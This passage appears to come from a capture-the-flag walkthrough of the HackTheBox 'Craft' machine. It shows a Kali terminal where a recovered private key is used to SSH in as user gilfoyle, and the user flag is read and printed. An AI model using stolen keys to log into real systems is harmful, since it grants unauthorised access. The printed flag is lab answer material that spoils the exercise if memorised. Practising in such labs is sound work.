 root@kali:~/Desktop/Craft/craft-infra/.ssh# chmod 600 id_rsa
root@kali:~/Desktop/Craft/craft-infra/.ssh# ssh gilfoyle@10.10.10.110 -i id_rsa
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Enter passphrase for key 'id_rsa':
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
gilfoyle@craft:~$ ls
user.txt
gilfoyle@craft:~$ cat user.txt
bbf4b0cadfa3d4e6d0914c9cd5a612d4
gilfoyle@craft:~$